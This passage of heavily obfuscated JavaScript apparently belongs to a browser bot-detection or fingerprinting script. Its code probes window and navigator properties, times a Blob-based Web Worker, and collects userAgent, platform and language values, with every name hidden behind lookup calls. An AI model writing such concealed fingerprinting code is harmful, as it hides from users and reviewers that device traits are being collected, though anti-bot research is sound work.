cj()[Pm(Zm)],kT([],[][[]]))?cj()[Pm(JB)].apply(null,[l6,rrb]):cj()[Pm(H5)].apply(null,[pDb,HAb]),RRb,zf()[p3(cS)](POb,cS,Vm,qw),XOb]),Xv.pop(),mXb;}Xv.pop();};var wq=function(){var m2b;Xv.push(wrb);try{var Nlb=Xv.length;var qpb=TU(KX);m2b=rT(bJ()[cT(d1)].apply(null,[MPb,Yc]),vC[MJ()[m3(vL)].call(null,VPb,GK,b3)]);m2b=CZ(lR,[m2b?q7[DB()[xZ(CH)].call(null,LL,BU,OM,Oj,At)]():sh[NH],m2b?q7[zf()[p3(th)].apply(null,[pg,IY,Mt,R0])]():sh[Gz]]);}catch(nrb){Xv.splice(j3(Nlb,LL),Infinity,wrb);m2b=bJ()[cT(JB)](k6,hg);}var AM;return AM=m2b[KK()[g3(Uf)].apply(null,[MT,XF,TU(LL),Uf])](),Xv.pop(),AM;};var zIb=function(){Xv.push(dh);var gIb;try{var Tpb=Xv.length;var Wrb=TU({});gIb=TU(TU(vC[MJ()[m3(vL)](MIb,GK,Oj)][MJ()[m3(IQ)](zE,Vw,GY)]))&&bH(vC[MJ()[m3(vL)].apply(null,[MIb,GK,p8])][MJ()[m3(IQ)](zE,Vw,TU(TU(LL)))][Dg(typeof bJ()[cT(jv)],kT([],[][[]]))?bJ()[cT(sDb)](BB,ZE):bJ()[cT(k4)].call(null,p4,Bk)],Pw()[wk(w6)].call(null,NH,pWb,Wpb,Oj));gIb=gIb?fh(sh[k9],CZ(lR,[sh[T9],Qt])):mB(LL,q7[Pw()[wk(Yt)].apply(null,[th,lRb,vIb,K3])](),sh[k9]);}catch(Krb){Xv.splice(j3(Tpb,LL),Infinity,dh);gIb=bJ()[cT(JB)](k6,FM);}var COb;return COb=gIb[KK()[g3(Uf)](zg,XF,Kv,tS)](),Xv.pop(),COb;};var klb=function(){var Apb;Xv.push(hZ);try{var YDb=Xv.length;var rdb=TU(TU(EX));Apb=TU(TU(vC[MJ()[m3(vL)].apply(null,[tZ,GK,D3])][zf()[p3(sm)](ZIb,TU(TU([])),OV,Zf)]))||TU(TU(vC[Dg(typeof MJ()[m3(Bt)],kT([],[][[]]))?MJ()[m3(vL)].apply(null,[tZ,GK,dS]):MJ()[m3(S5)].call(null,lpb,Yg,EU)][KK()[g3(sDb)](NZ,dS,TU(TU({})),jg)]))||TU(TU(vC[MJ()[m3(vL)].apply(null,[tZ,GK,mV])][MJ()[m3(Vm)].call(null,NIb,Q2b,fj)]))||TU(TU(vC[MJ()[m3(vL)](tZ,GK,Rz)][bH(typeof zf()[p3(lQ)],kT('',[][[]]))?zf()[p3(P3)].call(null,UN,TU(Kv),qN,TDb):zf()[p3(Mt)].call(null,rWb,Yt,EU,mRb)]));Apb=CZ(lR,[Apb?LL:JZ,Apb?nN:hrb]);}catch(EWb){Xv.splice(j3(YDb,LL),Infinity,hZ);Apb=bJ()[cT(JB)].call(null,k6,Hq);}var HWb;return HWb=Apb[KK()[g3(Uf)].apply(null,[s5,XF,EU,Fc])](),Xv.pop(),HWb;};var zbb=function(){var ZAb;Xv.push(LAb);try{var KCb=Xv.length;var AOb=TU({});var prb=vC[bJ()[cT(zH)](EU,L1)][zf()[p3(k6)](Idb,qw,k6,EU)](zf()[p3(jL)](dM,k4,t9,pRb));prb[zf()[p3(Bt)](p1,jg,sf,IU)](MJ()[m3(mV)](bs,GY,lQ),bH(typeof MJ()[m3(H1)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[Arb,Uh,dS]):MJ()[m3(O6)].apply(null,[Rj,pY,l6]));prb[zf()[p3(Bt)].call(null,p1,Rw,Mk,IU)](bJ()[cT(vbb)].call(null,k4,SU),KK()[g3(Gz)](bCb,H5,lK,TU(TU({}))));ZAb=Dg(prb[bJ()[cT(vbb)].call(null,k4,SU)],undefined);ZAb=ZAb?fh(Qrb,CZ(lR,[LL,sh[RT]])):mB(LL,sh[CH],Qrb);}catch(Brb){Xv.splice(j3(KCb,LL),Infinity,LAb);ZAb=bJ()[cT(JB)].call(null,k6,PXb);}var hXb;return hXb=ZAb[KK()[g3(Uf)].apply(null,[tL,XF,JB,t9])](),Xv.pop(),hXb;};var UDb=function(){var gM;var PCb;var npb;Xv.push(V3);var rCb;return rCb=WPb()[bH(typeof Pw()[wk(Aj)],'undefined')?Pw()[wk(vL)](pZ,mRb,qRb,bRb):Pw()[wk(p8)](Fc,BY,c3,vL)](function QOb(UXb){Xv.push(nM);while(sh[T9])switch(UXb[bH(typeof MJ()[m3(p9)],kT('',[][[]]))?MJ()[m3(S5)](xq,FZ,TU(Kv)):MJ()[m3(CH)](VAb,Y4,Ut)]=UXb[cj()[Pm(tS)](YT,CR)]){case sh[T1]:if(TU(rT(FY()[xF(gv)](K3,fOb,Ms,Sk,LL),vC[bH(typeof MJ()[m3(vL)],'undefined')?MJ()[m3(S5)](YCb,nlb,K3):MJ()[m3(Yt)].apply(null,[EL,kE,jL])])&&rT(Pw()[wk(gv)].apply(null,[JB,SGb,pq,GY]),vC[MJ()[m3(Yt)].apply(null,[EL,kE,lT])][FY()[xF(gv)](K3,fOb,Ms,Sk,sm)]))){UXb[cj()[Pm(tS)](YT,CR)]=S5;break;}UXb[MJ()[m3(CH)].call(null,VAb,Y4,H1)]=LL;UXb[Dg(typeof cj()[Pm(ZOb)],'undefined')?cj()[Pm(tS)](YT,CR):cj()[Pm(H5)](kk,gpb)]=k4;{var XGb;return XGb=WPb()[KK()[g3(Bh)](VC,Tn,TU([]),TU(LL))](vC[MJ()[m3(Yt)].call(null,EL,kE,TU([]))][FY()[xF(gv)](K3,fOb,Ms,TU({}),pZ)][Pw()[wk(gv)].apply(null,[NH,SGb,pq,GY])]()),Xv.pop(),XGb;}case k4:gM=UXb[cj()[Pm(Z1)].apply(null,[cWb,G3])];PCb=gM[bJ()[cT(pOb)](hn,bdb)];npb=gM[KK()[g3(c3)](jCb,jL,TU(TU([])),Tv)];{var Zlb;return Zlb=UXb[bJ()[cT(p9)].apply(null,[P3,Ylb])](bJ()[cT(hn)].call(null,GH,hf),Wlb(npb,fh(fh(sh[k9],sh[k9]),sh[k9]))[zf()[p3(Rm)](WT,TU(LL),TU(TU([])),Rz)](sv)),Xv.pop(),Zlb;}case P3:UXb[bH(typeof MJ()[m3(Sk)],kT('',[][[]]))?MJ()[m3(S5)](rDb,ZPb,Bh):MJ()[m3(CH)](VAb,Y4,Z1)]=sh[l6];UXb[zf()[p3(fj)](Yd,TU(TU(Kv)),TU(TU(LL)),fRb)]=UXb[cj()[Pm(Uf)].apply(null,[drb,sXb])](LL);{var dpb;return dpb=UXb[bJ()[cT(p9)](P3,Ylb)](bJ()[cT(hn)].apply(null,[GH,hf]),bJ()[cT(JB)](k6,p1)),Xv.pop(),dpb;}case k9:UXb[cj()[Pm(tS)](YT,CR)]=cS;break;case S5:{var YOb;return YOb=UXb[bJ()[cT(p9)](P3,Ylb)](bJ()[cT(hn)].call(null,GH,hf),MJ()[m3(Zm)](Frb,D3,TU(Kv))),Xv.pop(),YOb;}case cS:case bJ()[cT(HS)].call(null,GY,JE):{var YWb;return YWb=UXb[cj()[Pm(Sk)](tw,HT)](),Xv.pop(),YWb;}}Xv.pop();},null,null,[[sh[T9],P3]],vC[Dg(typeof FY()[xF(mm)],'undefined')?FY()[xF(S5)].call(null,K3,jL,YZ,NH,k6):FY()[xF(LL)].call(null,Lh,At,DS,S5,bv)]),Xv.pop(),rCb;};var JCb=function(xIb,J2b){return cXb(f7,[xIb])||cXb(Bb,[xIb,J2b])||TWb(xIb,J2b)||ERb(KX,[]);};var TWb=function(CXb,kOb){Xv.push(qq);if(TU(CXb)){Xv.pop();return;}if(bH(typeof CXb,KK()[g3(p8)](m8,Aj,fj,TU(Kv)))){var r2b;return Xv.pop(),r2b=cXb(SI,[CXb,kOb]),r2b;}var Ubb=vC[FY()[xF(Kv)].apply(null,[Oj,mGb,IU,Zj,Yt])][zf()[p3(Kv)].call(null,RCb,Lh,IQ,Sk)][KK()[g3(Uf)](W9,XF,hn,Mk)].call(CXb)[Dg(typeof zf()[p3(vbb)],kT([],[][[]]))?zf()[p3(Rz)](pq,O6,Rm,b3):zf()[p3(P3)](LK,GH,EU,Jpb)](GY,KN(q7[MJ()[m3(Zj)](KOb,IQ,sv)]()));if(bH(Ubb,FY()[xF(Kv)](Oj,mGb,IU,bv,IY))&&CXb[KK()[g3(LL)].apply(null,[G5,Hz,EU,lT])])Ubb=CXb[KK()[g3(LL)].apply(null,[G5,Hz,Mk,Zm])][cj()[Pm(JB)](l6,fH)];if(bH(Ubb,bJ()[cT(fj)].apply(null,[wWb,Pv]))||bH(Ubb,zf()[p3(qN)](Jh,T9,ES,V3))){var cdb;return cdb=vC[KK()[g3(V3)].call(null,kV,ES,Uf,Rm)][cj()[Pm(lT)].call(null,sm,bOb)](CXb),Xv.pop(),cdb;}if(bH(Ubb,MJ()[m3(Ut)](f8,K3,Vm))||new (vC[DB()[xZ(V3)](dS,k6,Cq,Oj,Ok)])(Pw()[wk(Gz)](k9,Sz,Sg,hn))[cj()[Pm(xE)](Ff,wE)](Ubb)){var hs;return Xv.pop(),hs=cXb(SI,[CXb,kOb]),hs;}Xv.pop();};var LOb=function(){var Trb;var SWb;var I2b;Xv.push(j0);var kIb;var Tlb;var x2b;var BAb;var Fpb;var wM;var UPb;var Zpb;return Zpb=gq()[Pw()[wk(p8)](bY,BY,GXb,vL)](function LM(jOb){Xv.push(W2b);while(LL)switch(jOb[Dg(typeof MJ()[m3(V3)],kT([],[][[]]))?MJ()[m3(CH)](zw,Y4,M4):MJ()[m3(S5)](l6,GRb,TU(TU([])))]=jOb[cj()[Pm(tS)](YT,Cdb)]){case Kv:Tlb=function kPb(dXb,Y2b){Xv.push(Xpb);var KXb=[cj()[Pm(lJ)](Sz,Pt),KK()[g3(vbb)](dR,fj,JS,TU([])),Dg(typeof MJ()[m3(IY)],kT([],[][[]]))?MJ()[m3(jv)](H9,JS,IY):MJ()[m3(S5)].apply(null,[N0,FWb,EU]),Dg(typeof bJ()[cT(b3)],kT('',[][[]]))?bJ()[cT(fK)].call(null,SS,Lv):bJ()[cT(k4)](DS,hpb),Dg(typeof zf()[p3(L8)],kT([],[][[]]))?zf()[p3(bv)](dlb,lQ,Tg,pOb):zf()[p3(P3)](JIb,mV,Uf,RV),bJ()[cT(d2b)].apply(null,[Un,sIb]),zf()[p3(dS)](ECb,xE,TU([]),MPb),DB()[xZ(mm)].apply(null,[TU(TU(LL)),k6,G4,H5,nlb]),cj()[Pm(W4)](GH,w3),bH(typeof MJ()[m3(BY)],kT([],[][[]]))?MJ()[m3(S5)](GCb,hB,LL):MJ()[m3(lT)](xv,kL,Fc),cj()[Pm(Rw)](NH,wH)];var NGb=[cj()[Pm(d1)].call(null,Rw,GU),MJ()[m3(xE)](Um,Rw,Oj),Pw()[wk(hn)](bY,Uf,BM,P3),KK()[g3(pOb)].call(null,x5,sDb,TU(Kv),H1)];var Ns={};var Zrb=pn;if(Dg(typeof Y2b[bJ()[cT(ZOb)].call(null,mRb,Hm)],cj()[Pm(Aj)](K3,W3))){Ns[MJ()[m3(Rw)](CU,rF,p5)]=Y2b[Dg(typeof bJ()[cT(L8)],'undefined')?bJ()[cT(ZOb)].call(null,mRb,Hm):bJ()[cT(k4)](DPb,slb)];}if(dXb[bJ()[cT(ZOb)](mRb,Hm)]){Ns[KK()[g3(fK)].call(null,Q1,cWb,RE,GH)]=dXb[bJ()[cT(ZOb)].apply(null,[mRb,Hm])];}if(bH(dXb[cj()[Pm(sDb)](HCb,Mf)],Kv)){for(var Lpb in KXb){Ns[FY()[xF(hn)].call(null,sv,gx,Vbb,Lh,Ut)[bJ()[cT(mV)](Vm,x5)](Zrb)]=kIb(dXb[KK()[g3(d2b)](Mlb,W4,TU(LL),lQ)][KXb[Lpb]]);Zrb+=LL;if(bH(Y2b[cj()[Pm(sDb)].call(null,HCb,Mf)],sh[T1])){Ns[FY()[xF(hn)](sv,gx,Vbb,lK,JS)[bJ()[cT(mV)].call(null,Vm,x5)](Zrb)]=kIb(Y2b[KK()[g3(d2b)].call(null,Mlb,W4,sf,BY)][KXb[Lpb]]);}Zrb+=sh[T9];}Zrb=sh[qw];var cAb=dXb[KK()[g3(d2b)](Mlb,W4,th,Mk)][bH(typeof DB()[xZ(V3)],kT(bJ()[cT(T9)].call(null,M4,FN),[][[]]))?DB()[xZ(H5)].apply(null,[H5,T9,G6,fj,dM]):DB()[xZ(w6)].call(null,O6,Ff,Abb,H5,wGb)];var nCb=Y2b[KK()[g3(d2b)](Mlb,W4,Qt,Yt)][DB()[xZ(w6)].apply(null,[TU(TU(LL)),bv,Abb,H5,wGb])];for(var bWb in Trb){if(cAb){Ns[FY()[xF(hn)](sv,gx,Vbb,JS,GH)[bJ()[cT(mV)](Vm,x5)](Zrb)]=kIb(cAb[Trb[bWb]]);}Zrb+=LL;if(bH(Y2b[cj()[Pm(sDb)](HCb,Mf)],Kv)&&nCb){Ns[FY()[xF(hn)].call(null,sv,gx,Vbb,bY,r4)[bJ()[cT(mV)].apply(null,[Vm,x5])](Zrb)]=kIb(nCb[Trb[bWb]]);}Zrb+=LL;}Zrb=bY;for(var CDb in NGb){Ns[(Dg(typeof FY()[xF(sU)],'undefined')?FY()[xF(hn)](sv,gx,Vbb,th,H1):FY()[xF(LL)](FN,hn,pq,TU(Kv),ES))[bJ()[cT(mV)](Vm,x5)](Zrb)]=kIb(dXb[KK()[g3(d2b)](Mlb,W4,sf,V3)][KK()[g3(mRb)](qf,UF,S5,Bt)][NGb[CDb]]);Zrb+=sh[T9];if(bH(Y2b[bH(typeof cj()[Pm(bv)],kT('',[][[]]))?cj()[Pm(H5)].call(null,WN,YIb):cj()[Pm(sDb)].apply(null,[HCb,Mf])],Kv)){Ns[FY()[xF(hn)](sv,gx,Vbb,Zj,P3)[bH(typeof bJ()[cT(CH)],kT([],[][[]]))?bJ()[cT(k4)](fGb,Xrb):bJ()[cT(mV)](Vm,x5)](Zrb)]=kIb(Y2b[KK()[g3(d2b)](Mlb,W4,IU,k9)][KK()[g3(mRb)](qf,UF,Bt,p9)][NGb[CDb]]);}Zrb+=LL;}}if(dXb[bH(typeof KK()[g3(Bh)],kT([],[][[]]))?KK()[g3(K3)](Sk,JXb,BB,TU([])):KK()[g3(d2b)](Mlb,W4,TU(Kv),k6)]&&dXb[KK()[g3(d2b)](Mlb,W4,Fc,NH)][bJ()[cT(mRb)](BU,q9)]){Ns[bH(typeof zf()[p3(k6)],kT([],[][[]]))?zf()[p3(P3)](MIb,t9,Fc,lrb):zf()[p3(H1)](cV,TU([]),Ff,dS)]=dXb[KK()[g3(d2b)](Mlb,W4,TU(TU(LL)),TU(TU({})))][bH(typeof bJ()[cT(Ff)],kT('',[][[]]))?bJ()[cT(k4)].call(null,Vpb,FGb):bJ()[cT(mRb)](BU,q9)];}if(Y2b[KK()[g3(d2b)](Mlb,W4,Fc,xE)]&&Y2b[KK()[g3(d2b)](Mlb,W4,CH,JS)][Dg(typeof bJ()[cT(mRb)],kT('',[][[]]))?bJ()[cT(mRb)].call(null,BU,q9):bJ()[cT(k4)].call(null,Zs,IDb)]){Ns[bJ()[cT(B6)](drb,cH)]=Y2b[KK()[g3(d2b)](Mlb,W4,r4,sv)][bJ()[cT(mRb)].apply(null,[BU,q9])];}var EAb;return EAb=gw(cc,[cj()[Pm(sDb)](HCb,Mf),dXb[cj()[Pm(sDb)].apply(null,[HCb,Mf])]||Y2b[cj()[Pm(sDb)](HCb,Mf)],KK()[g3(d2b)].call(null,Mlb,W4,r4,TU(TU(LL))),Ns]),Xv.pop(),EAb;};kIb=function(Glb){return cXb.apply(this,[d7,arguments]);};I2b=function KGb(rPb,Aq){var lIb;Xv.push(PGb);return lIb=new (vC[FY()[xF(S5)].call(null,K3,tDb,YZ,k6,lK)])(function(s2b){Xv.push(MM);try{var Jbb=Xv.length;var L2b=TU([]);var Gdb=Kv;var SXb;var JRb=rPb?rPb[MJ()[m3(th)].call(null,RF,Zj,JB)]:vC[MJ()[m3(th)](RF,Zj,TU(TU({})))];if(TU(JRb)||Dg(JRb[zf()[p3(Kv)].call(null,Hlb,TU([]),Z1,Sk)][KK()[g3(LL)].call(null,JE,Hz,r4,th)][bH(typeof cj()[Pm(Kv)],kT('',[][[]]))?cj()[Pm(H5)](NM,SM):cj()[Pm(JB)].call(null,l6,GGb)],Dg(typeof MJ()[m3(Mt)],'undefined')?MJ()[m3(th)](RF,Zj,TU({})):MJ()[m3(S5)](gPb,rF,TU(TU({}))))){var Mpb;return Mpb=s2b(gw(cc,[cj()[Pm(sDb)].call(null,HCb,wV),KRb,KK()[g3(d2b)](SGb,W4,TU(TU(LL)),TU(TU({}))),{},Dg(typeof bJ()[cT(LL)],kT([],[][[]]))?bJ()[cT(ZOb)](mRb,Cg):bJ()[cT(k4)].apply(null,[Ypb,ARb]),KN(sh[T9])])),Xv.pop(),Mpb;}var bXb=lY();if(bH(Aq,Dg(typeof FY()[xF(p8)],'undefined')?FY()[xF(tS)](k4,Gh,xOb,Mt,jv):FY()[xF(LL)](DGb,kk,Uq,TU([]),p8))){SXb=new JRb(vC[cj()[Pm(c3)].apply(null,[GY,r5])][KK()[g3(B6)](fg,T9,RT,dS)](new (vC[KK()[g3(fRb)](nF,Y4,mm,TU(TU([])))])([bJ()[cT(fRb)](HCb,nh)],gw(cc,[MJ()[m3(mV)](OZ,GY,bv),bJ()[cT(wWb)].apply(null,[tS,LGb])]))));}else{SXb=new JRb(Aq);}SXb[FY()[xF(Z1)](k4,ppb,WWb,Rm,dS)][Pw()[wk(tS)].call(null,Oj,lPb,zrb,vL)]();Gdb=j3(lY(),bXb);SXb[bH(typeof FY()[xF(Aj)],kT(bJ()[cT(T9)](M4,Jq),[][[]]))?FY()[xF(LL)](cWb,Ux,CAb,CH,H5):FY()[xF(Z1)](k4,ppb,WWb,jL,BU)][cj()[Pm(vbb)].call(null,Z6,jj)]=function(jrb){Xv.push(zXb);SXb[FY()[xF(Z1)](k4,Ulb,WWb,Kv,K3)][zf()[p3(Qt)](qM,Vm,Kv,BN)]();s2b(gw(cc,[cj()[Pm(sDb)](HCb,dH),Kv,KK()[g3(d2b)].call(null,hF,W4,K3,TU(TU(LL))),jrb[KK()[g3(d2b)](hF,W4,ES,lK)],bJ()[cT(ZOb)](mRb,BT),Gdb]));Xv.pop();};vC[bH(typeof KK()[g3(GH)],'undefined')?KK()[g3(K3)](hCb,wAb,JB,sv):KK()[g3(wWb)](UM,gbb,K3,O6)](function(){var Lrb;Xv.push(gGb);return Lrb=s2b(gw(cc,[cj()[Pm(sDb)](HCb,U3),sh[mm],bH(typeof KK()[g3(zH)],kT('',[][[]]))?KK()[g3(K3)].call(null,Kh,MN,mV,sU):KK()[g3(d2b)](XWb,W4,p8,S5),{},bJ()[cT(ZOb)](mRb,gT),Gdb])),Xv.pop(),Lrb;},sh[w6]);}catch(crb){Xv.splice(j3(Jbb,LL),Infinity,MM);var LIb;return LIb=s2b(gw(cc,[cj()[Pm(sDb)](HCb,wV),xOb,KK()[g3(d2b)](SGb,W4,TU({}),k9),gw(cc,[Dg(typeof bJ()[cT(Uf)],kT('',[][[]]))?bJ()[cT(mRb)].apply(null,[BU,Fs]):bJ()[cT(k4)](VM,Wdb),CZ(B2,[crb&&crb[cj()[Pm(Xlb)](kE,WWb)]?crb[cj()[Pm(Xlb)].call(null,kE,WWb)]:vC[zf()[p3(LL)].apply(null,[Pv,TU({}),jL,LL])](crb)])]),bJ()[cT(ZOb)].call(null,mRb,Cg),KN(LL)])),Xv.pop(),LIb;}Xv.pop();}),Xv.pop(),lIb;};SWb=function sM(){var vlb;var cDb;var Pdb;var VIb;var rOb;var Hbb;Xv.push(trb);var AWb;var rlb;var Ss;var ldb;var JDb;var tq;var Hrb;var vOb;var Gbb;var V2b;var dGb;var D2b;var gDb;var FAb;var tIb;var URb;return URb=gq()[Pw()[wk(p8)](pn,BY,LWb,vL)](function sRb(ZCb){Xv.push(bB);while(LL)switch(ZCb[MJ()[m3(CH)](Qq,Y4,k6)]=ZCb[cj()[Pm(tS)](YT,pp)]){case sh[T1]:cDb=function(){return cXb.apply(this,[lI,arguments]);};vlb=function(){return cXb.apply(this,[gC,arguments]);};ZCb[MJ()[m3(CH)](Qq,Y4,HS)]=sh[P3];Pdb=vC[bH(typeof bJ()[cT(Kv)],'undefined')?bJ()[cT(k4)].call(null,zq,Ts):bJ()[cT(H1)].call(null,P2b,FM)][bJ()[cT(Sz)].call(null,Df,Idb)]();ZCb[cj()[Pm(tS)].call(null,YT,pp)]=Oj;{var jbb;return jbb=gq()[KK()[g3(Bh)](gT,Tn,p5,cS)](vC[FY()[xF(S5)](K3,qCb,YZ,BY,V3)][Dg(typeof KK()[g3(Rm)],kT('',[][[]]))?KK()[g3(Sz)](qCb,L8,bY,lQ):KK()[g3(K3)].call(null,B0,dIb,TU({}),th)]([A6(Trb),vlb()])),Xv.pop(),jbb;}case Oj:VIb=ZCb[cj()[Pm(Z1)](cWb,I1)];rOb=JCb(VIb,sv);Hbb=rOb[q7[zf()[p3(p9)](YJ,ES,T1,BB)]()];AWb=rOb[LL];rlb=cDb();Ss=vC[bJ()[cT(Q2b)].apply(null,[gbb,Of])][MJ()[m3(Mt)](kf,Mw,b3)]()[bJ()[cT(Wn)].apply(null,[xlb,YS])]()[cj()[Pm(fK)](Q2b,c9)];ldb=new (vC[KK()[g3(Zj)].call(null,lC,xlb,TU(TU(LL)),Sk)])()[KK()[g3(Uf)].apply(null,[GT,XF,BY,k9])]();JDb=vC[MJ()[m3(Yt)](G3,kE,Bt)],tq=JDb[KK()[g3(vbb)].apply(null,[Mc,fj,Rz,Yt])],Hrb=JDb[zf()[p3(Lt)].call(null,rE,EU,RT,c3)],vOb=JDb[cj()[Pm(sm)].apply(null,[Vw,cI])],Gbb=JDb[bJ()[cT(Q0)](Mw,I1)],V2b=JDb[DB()[xZ(Yt)].apply(null,[H5,S5,Vdb,T9,fbb])],dGb=JDb[DB()[xZ(gv)].apply(null,[Z1,Tv,BDb,GY,PQ])],D2b=JDb[KK()[g3(Q2b)](cK,Lh,XJ,OV)],gDb=JDb[bH(typeof cj()[Pm(Sk)],kT('',[][[]]))?cj()[Pm(H5)].call(null,GY,AXb):cj()[Pm(d2b)](mRb,tJ)];FAb=vC[bH(typeof bJ()[cT(lJ)],kT([],[][[]]))?bJ()[cT(k4)](XQ,xM):bJ()[cT(H1)](P2b,FM)][bJ()[cT(Sz)](Df,Idb)]();tIb=vC[zf()[p3(sv)].call(null,rf,Zm,ES,XJ)][MJ()[m3(BU)](nU,HS,k6)](j3(FAb,Pdb));{var wXb;return wXb=ZCb[bJ()[cT(p9)](P3,p1)](bJ()[cT(hn)](GH,Q9),gw(cc,[cj()[Pm(sDb)].apply(null,[HCb,RJ]),Kv,KK()[g3(d2b)](lXb,W4,sv,TU(TU({}))),gw(cc,[cj()[Pm(lJ)].call(null,Sz,UE),ldb,KK()[g3(vbb)].call(null,Mc,fj,Kv,jv),tq?tq:null,MJ()[m3(jv)](G0,JS,Mk),Ss,bJ()[cT(fK)](SS,x1),Gbb,zf()[p3(bv)](JM,k9,TU(Kv),pOb),V2b,bJ()[cT(d2b)].call(null,Un,Gw),Hrb?Hrb:null,zf()[p3(dS)](NPb,jg,sm,MPb),vOb,DB()[xZ(mm)].call(null,TU(Kv),jv,Epb,H5,nlb),rlb,cj()[Pm(W4)](GH,BT),D2b,bH(typeof MJ()[m3(Tn)],kT([],[][[]]))?MJ()[m3(S5)](lRb,ADb,TU(TU(Kv))):MJ()[m3(lT)].call(null,lm,kL,Tn),gDb,cj()[Pm(Rw)](NH,hH),dGb,DB()[xZ(w6)].apply(null,[Aj,T1,tpb,H5,wGb]),Hbb,KK()[g3(mRb)].call(null,U3,UF,TU(TU(LL)),LL),AWb]),bJ()[cT(ZOb)](mRb,VL),tIb])),Xv.pop(),wXb;}case sh[mV]:ZCb[MJ()[m3(CH)].call(null,Qq,Y4,t9)]=JB;ZCb[zf()[p3(fj)].apply(null,[pE,LL,P3,fRb])]=ZCb[cj()[Pm(Uf)].apply(null,[drb,cV])](sv);{var xAb;return xAb=ZCb[bJ()[cT(p9)](P3,p1)](bJ()[cT(hn)](GH,Q9),gw(cc,[cj()[Pm(sDb)].apply(null,[HCb,RJ]),zpb,KK()[g3(d2b)](lXb,W4,TU(TU(LL)),RE),gw(cc,[bJ()[cT(mRb)](BU,O3),CZ(B2,[ZCb[zf()[p3(fj)](pE,Z1,BB,fRb)]&&ZCb[zf()[p3(fj)](pE,Ut,O6,fRb)][bH(typeof cj()[Pm(pn)],'undefined')?cj()[Pm(H5)](rq,Uh):cj()[Pm(Xlb)](kE,QIb)]?ZCb[zf()[p3(fj)](pE,TU(TU([])),H1,fRb)][cj()[Pm(Xlb)].apply(null,[kE,QIb])]:vC[zf()[p3(LL)].call(null,N5,TU(Kv),l6,LL)](ZCb[zf()[p3(fj)].call(null,pE,TU(TU([])),M4,fRb)])])])])),Xv.pop(),xAb;}case Tv:case bJ()[cT(HS)].call(null,GY,ZU):{var xDb;return xDb=ZCb[Dg(typeof cj()[Pm(D3)],'undefined')?cj()[Pm(Sk)].call(null,tw,t3):cj()[Pm(H5)](zq,p2b)](),Xv.pop(),xDb;}}Xv.pop();},null,null,[[sv,JB]],vC[FY()[xF(S5)].call(null,K3,lq,YZ,O6,HS)]),Xv.pop(),URb;};Trb=[cj()[Pm(mRb)].call(null,H4,Wf),zf()[p3(IY)].apply(null,[wOb,TU({}),Vm,p8]),bJ()[cT(jF)].apply(null,[c3,xT]),MJ()[m3(lK)].call(null,JOb,hF,TU([])),KK()[g3(Wn)](TL,lz,Aj,p8),DB()[xZ(gv)].call(null,TU([]),Qt,JWb,GY,PQ),cj()[Pm(B6)](sDb,pv),MJ()[m3(jL)](pDb,H1,tS),bH(typeof bJ()[cT(EU)],'undefined')?bJ()[cT(k4)](v2b,JOb):bJ()[cT(RY)](ZB,j5),MJ()[m3(Bt)](zt,SS,IQ)];jOb[MJ()[m3(CH)](zw,Y4,lJ)]=vL;if(TU(Ik(TU(TU([]))))){jOb[cj()[Pm(tS)].call(null,YT,Cdb)]=GY;break;}{var Prb;return Prb=jOb[bJ()[cT(p9)].apply(null,[P3,GOb])](bJ()[cT(hn)](GH,dH),gw(cc,[cj()[Pm(sDb)](HCb,xH),Ipb,Dg(typeof KK()[g3(ZB)],kT('',[][[]]))?KK()[g3(d2b)].apply(null,[LGb,W4,H1,l6]):KK()[g3(K3)](mWb,sg,lT,Uf),{}])),Xv.pop(),Prb;}case GY:jOb[cj()[Pm(tS)](YT,Cdb)]=sh[l6];{var q2b;return q2b=gq()[KK()[g3(Bh)].apply(null,[JQ,Tn,pZ,Tv])](vC[Dg(typeof FY()[xF(l6)],'undefined')?FY()[xF(S5)](K3,Lx,YZ,bv,p8):FY()[xF(LL)](MIb,ZPb,ORb,p5,Ut)][KK()[g3(Sz)].call(null,Lx,L8,TU(TU(LL)),Ff)]([SWb(),I2b(vC[MJ()[m3(vL)](dz,GK,TU(TU(Kv)))],bH(typeof FY()[xF(IY)],'undefined')?FY()[xF(LL)](rIb,qPb,Nrb,T9,JS):FY()[xF(tS)](k4,fM,xOb,TU({}),Sk))])),Xv.pop(),q2b;}case sh[l6]:x2b=jOb[bH(typeof cj()[Pm(jg)],kT('',[][[]]))?cj()[Pm(H5)](VGb,Rw):cj()[Pm(Z1)](cWb,YL)];BAb=JCb(x2b,sv);Fpb=BAb[Kv];wM=BAb[q7[MJ()[m3(Zj)].call(null,zZ,IQ,qN)]()];UPb=Tlb(Fpb,wM);{var tlb;return tlb=jOb[bJ()[cT(p9)](P3,GOb)](Dg(typeof bJ()[cT(Lh)],kT([],[][[]]))?bJ()[cT(hn)].call(null,GH,dH):bJ()[cT(k4)](xlb,nlb),UPb),Xv.pop(),tlb;}case Ff:jOb[MJ()[m3(CH)](zw,Y4,mm)]=sh[LK];jOb[zf()[p3(fj)].call(null,gx,p8,lJ,fRb)]=jOb[cj()[Pm(Uf)].apply(null,[drb,WN])](vL);{var Qlb;return Qlb=jOb[bJ()[cT(p9)](P3,GOb)](bJ()[cT(hn)].apply(null,[GH,dH]),gw(cc,[cj()[Pm(sDb)](HCb,xH),xOb,KK()[g3(d2b)](LGb,W4,LL,hn),gw(cc,[bJ()[cT(mRb)].call(null,BU,qY),CZ(B2,[jOb[zf()[p3(fj)](gx,bY,EU,fRb)]&&jOb[zf()[p3(fj)](gx,pZ,hn,fRb)][cj()[Pm(Xlb)](kE,HIb)]?jOb[zf()[p3(fj)](gx,Lt,LK,fRb)][cj()[Pm(Xlb)](kE,HIb)]:vC[zf()[p3(LL)](AJ,mm,Aj,LL)](jOb[zf()[p3(fj)](gx,D3,P3,fRb)])])])])),Xv.pop(),Qlb;}case T1:case bJ()[cT(HS)].call(null,GY,xU):{var Tq;return Tq=jOb[cj()[Pm(Sk)].call(null,tw,G4)](),Xv.pop(),Tq;}}Xv.pop();},null,null,[[q7[KK()[g3(Q0)](xw,xm,Yt,TU(TU([])))](),sh[LK]]],vC[Dg(typeof FY()[xF(P3)],'undefined')?FY()[xF(S5)](K3,GOb,YZ,BU,dS):FY()[xF(LL)](hB,rRb,Qs,p5,S5)]),Xv.pop(),Zpb;};var gAb=function(){Xv.push(OPb);if(Dlb){Xv.pop();return;}Dlb=function(fq){return cXb.apply(this,[Rl,arguments]);};vC[bJ()[cT(zH)](EU,EW)][KK()[g3(jF)](LPb,vbb,p5,TU(TU([])))](zf()[p3(jL)](Yd,vL,Rm,pRb),Dlb);Xv.pop();};var 